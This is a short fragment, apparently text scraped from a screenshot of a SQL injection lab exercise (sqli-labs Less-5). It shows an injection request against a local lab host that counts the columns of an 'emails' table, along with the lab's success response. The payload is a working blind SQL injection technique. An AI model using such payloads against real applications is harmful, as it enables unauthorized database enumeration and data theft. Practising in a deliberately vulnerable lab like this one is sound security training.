 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-5/?id=1' and (select count(column_name) from
information_schema.columns where table_name='emails')=2
--+
GET
info: load success!
Welcome Dhakkan
You are in...........